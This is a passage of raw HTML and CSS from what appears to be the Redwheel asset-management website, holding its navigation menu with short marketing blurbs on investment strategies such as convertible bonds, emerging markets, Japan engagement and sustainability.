.elementor-element.elementor-element-97245a1 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-9641 .elementor-element.elementor-element-779d1f6{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-9641 .elementor-element.elementor-element-ce86ea2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-8761">.elementor-8761 .elementor-element.elementor-element-0145776 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8761 .elementor-element.elementor-element-0145776 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-8761 .elementor-element.elementor-element-d6562b4 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-8761 .elementor-element.elementor-element-d6562b4 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-8761 .elementor-element.elementor-element-8efc84b{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-8761 .elementor-element.elementor-element-77fed44{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><div class="menu-capabilities-teams-flyout-container"><div class="kurtosys-custom-nav kurtosys-custom-nav--dropdown-right-side kurtosys-custom-nav--animation-fade"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-8746 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/fr/en/professional/convertible-bonds/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Convertible Bonds</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="8753" class="elementor elementor-8753">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-91c9ae9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="91c9ae9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0f9af88" data-id="0f9af88" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b8ba2e4 elementor-widget elementor-widget-heading" data-id="b8ba2e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Convertible Bonds</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-bcd94e1 elementor-widget elementor-widget-text-editor" data-id="bcd94e1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Convertible bonds provide a hybrid solution for investors looking for a balanced exposure to financial markets that combines the attractive elements of both equities and bonds. For more than a decade, our team has been deploying its proprietary models and systems to help identify the most attractive opportunities within the asset class. We provide a range of actively managed solutions, designed to exploit the attractive asymmetric return profile of convertible bonds with varying degrees of risk tolerance.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-10565" role="menu"><a href="https://www.redwheel.com/fr/en/professional/ecofin/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Ecofin</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-8747 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/fr/en/professional/emerging-and-frontier-markets/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Emerging &#038; Frontier Markets</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="8755" class="elementor elementor-8755">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-99fe9cc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="99fe9cc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2568d36" data-id="2568d36" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-56443bd elementor-widget elementor-widget-heading" data-id="56443bd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Emerging &amp; Frontier Markets</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-d116034 elementor-widget elementor-widget-text-editor" data-id="d116034" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Emerging and frontier markets represent the fastest growing economies in the world. We believe the continued growth of these markets presents compelling opportunities across a range of industries. Our index agnostic, opportunistic approach has been honed for more than two decades, and the depth of experience garnered within our team allows us to participate in attractive growth opportunities that are off the beaten track for most investors.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-8748 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/fr/en/professional/european-active-ownership/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">European Active Ownership</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="8757" class="elementor elementor-8757">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-3e0f9fd elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3e0f9fd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-db67e02" data-id="db67e02" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-897b08d elementor-widget elementor-widget-heading" data-id="897b08d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">European Active Ownership</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-397378d elementor-widget elementor-widget-text-editor" data-id="397378d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We invest in a small number of high-quality European companies, where we identify potentially significant opportunities to create additional value by addressing certain company-specific issues. We then act as a catalyst for change by constructively working together with the companies and other shareholders.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-8749 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/fr/en/professional/global-equity-income/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Global Equity Income</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="8758" class="elementor elementor-8758">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b0af2e3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b0af2e3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ea6eaf2" data-id="ea6eaf2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fee6b34 elementor-widget elementor-widget-heading" data-id="fee6b34" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Global Equity Income​</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-9055b90 elementor-widget elementor-widget-text-editor" data-id="9055b90" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>A highly experienced team with an established track record of delivering positive outcomes for investors. Harnessing the full power of dividends is a tried and tested method of investing, with the potential to deliver value added long-term returns and lower-than-average volatility. The team looks for the rare combination of a premium yield, sustainable dividend and attractive valuation, which only occurs when controversy appears. By working hard to understand the nature of a controversy, we aim to lean the probability of investment success in your favour.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-8751 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/fr/en/professional/japan-active-engagement/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Japan Active Engagement</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="8760" class="elementor elementor-8760">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-29697b4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="29697b4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-361252d" data-id="361252d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f9c313c elementor-widget elementor-widget-heading" data-id="f9c313c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Japan Active Engagement</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-8fc13e8 elementor-widget elementor-widget-text-editor" data-id="8fc13e8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Japan is the world’s third largest economy and its corporate landscape is undergoing dramatic change. Through our joint venture with Tokyo-based Nissay Asset Management (NAM), we invest in a small number of select Japanese companies that are not valued to their full potential due to factors we see as rectifiable. We then engage in order to act as an agent for the change required to unlock value.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-9640 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/fr/en/professional/sustainable-growth/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Sustainable Growth</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="9641" class="elementor elementor-9641">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-ce86ea2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ce86ea2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-53eb006" data-id="53eb006" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-97245a1 elementor-widget elementor-widget-heading" data-id="97245a1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Sustainable Growth </h1>		</div>
				</div>
				<div class="elementor-element elementor-element-779d1f6 elementor-widget elementor-widget-text-editor" data-id="779d1f6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Sustainability, in its broadest context, is structurally changing the investment landscape from both a risk and opportunities perspective. The Redwheel Sustainable Growth team seeks to identify structural longer-term themes and dynamics in the economy and society. The team invests capital to take advantage of the potential return opportunities these themes and dynamics offer, and to facilitate and further advance the positive impact of investee companies on critical sustainability challenges and development goals.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-8752 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/fr/en/professional/uk-value-income/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Value &#038; Income</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="8761" class="elementor elementor-8761">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-77fed44 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="77fed44" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0145776" data-id="0145776" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d6562b4 elementor-widget elementor-widget-heading" data-id="d6562b4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Value &amp; Income</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-8efc84b elementor-widget elementor-widget-text-editor" data-id="8efc84b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We are long-term value investors who believe that short-term factors prompt many market participants to overreact to news which may have little or no impact on the true value of a company. This causes share prices to diverge from the intrinsic value of the underlying business and provides an opportunity for long-term investors to purchase shares at an attractive discount. This builds in a margin of safety but also provides meaningful long-term total return potential through both dividend income and capital appreciation.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="kurtosys-menu-item-8729" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-8729"><a href="https://www.redwheel.com/fr/en/professional/funds-and-documents/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Fund hub</span></div></div></a></li>
<li id="kurtosys-menu-item-8942" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-8942"><a href="https://www.redwheel.com/fr/en/professional/insights/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Insights</span></div></div></a></li>
<li id="kurtosys-menu-item-10608" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-mega-menu-item kurtosys-regular-item kurtosys-menu-item-has-children kurtosys-menu-item-10608"><a href="https://www.redwheel.com/fr/en/professional/sustainability/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Sustainability</span></div><i class="kurtosys-dropdown-arrow fa fa-angle-down"></i></div></a><div class="kurtosys-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="10645" class="elementor elementor-10645">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-899efe3 mega-menu-base sustainability-flyout elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-stretched elementor-section-height-default" data-id="899efe3" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2d583c7" data-id="2d583c7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f26b98a elementor-widget elementor-widget-image" data-id="f26b98a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img src="https://ikwdvnafqx-stg.ksysweb.com/uploads/2024/09/d3392028793e32750965b4f54a80544f/sustaianbility-image-website.png" title="" alt="Forest" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-44c9af3" data-id="44c9af3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1fb2c35 elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-custom-menu" data-id="1fb2c35" data-element_type="widget" data-widget_type="kurtosys-custom-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-10646">.elementor-10646 .elementor-element.elementor-element-2273b24 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10646 .elementor-element.elementor-element-2273b24 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-10646 .elementor-element.elementor-element-eccf277 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-10646 .elementor-element.elementor-element-eccf277 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-10646 .elementor-element.elementor-element-b2b21ef{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-10646 .elementor-element.elementor-element-71aec84{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-10646 .elementor-element.elementor-element-71aec84 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-10647">.elementor-10647 .elementor-element.elementor-element-b19c703 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10647 .elementor-element.elementor-element-b19c703 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-10647 .elementor-element.elementor-element-3cc6119 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-10647 .elementor-element.elementor-element-3cc6119 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-10647 .elementor-element.elementor-element-50ba91b{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-10647 .elementor-element.elementor-element-402e24c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-10647 .elementor-element.elementor-element-402e24c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-10648">.elementor-10648 .elementor-element.elementor-element-ffc888b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10648 .elementor-element.elementor-element-ffc888b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-10648 .elementor-element.elementor-element-6bd4c73 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-10648 .elementor-element.elementor-element-6bd4c73 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-10648 .elementor-element.elementor-element-9b6dc61{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-10648 .elementor-element.elementor-element-09eb943{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-10648 .elementor-element.elementor-element-09eb943 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-10649">.elementor-10649 .elementor-element.elementor-element-b5fb272 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10649 .elementor-element.elementor-element-b5fb272 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-10649 .elementor-element.elementor-element-8d8ef4c .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-10649 .elementor-element.elementor-element-8d8ef4c > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-10649 .elementor-element.elementor-element-218f003{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-10649 .elementor-element.elementor-element-5cefd96{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-10649 .elementor-element.elementor-element-5cefd96 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><div class="menu-sustainability-flyout-container"><div class="kurtosys-custom-nav kurtosys-custom-nav--dropdown-right-side kurtosys-custom-nav--animation-fade"><div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-10641 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/fr/en/professional/sustainability/#kurtosys-tabs-control-1871" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Sustainability at Redwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="10646" class="elementor elementor-10646">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-71aec84 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="71aec84" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2273b24" data-id="2273b24" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-eccf277 elementor-widget elementor-widget-heading" data-id="eccf277" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Sustainability at Redwheel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-b2b21ef elementor-widget elementor-widget-text-editor" data-id="b2b21ef" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Redwheel is committed to facilitating and delivering responsible investment in practice. In line with their investment freedoms, each investment team is responsible for the integration of sustainability considerations within their respective investment processes, consistent with firm-level policies.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-10642 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/fr/en/professional/sustainability/#kurtosys-tabs-control-1872" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Stewardship</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="10647" class="elementor elementor-10647">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-402e24c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="402e24c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b19c703" data-id="b19c703" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3cc6119 elementor-widget elementor-widget-heading" data-id="3cc6119" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Stewardship</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-50ba91b elementor-widget elementor-widget-text-editor" data-id="50ba91b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Redwheel’s stewardship function focuses primarily on overseeing and supporting the stewardship activities of our investment teams, co-ordinating our involvement in external stewardship initiatives, and leading in the development of the stewardship that Redwheel does as a corporate entity.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-10643 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/fr/en/professional/sustainability/#kurtosys-tabs-control-1873" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Strategy</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="10648" class="elementor elementor-10648">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-09eb943 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="09eb943" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffc888b" data-id="ffc888b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6bd4c73 elementor-widget elementor-widget-heading" data-id="6bd4c73" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Strategy</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-9b6dc61 elementor-widget elementor-widget-text-editor" data-id="9b6dc61" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
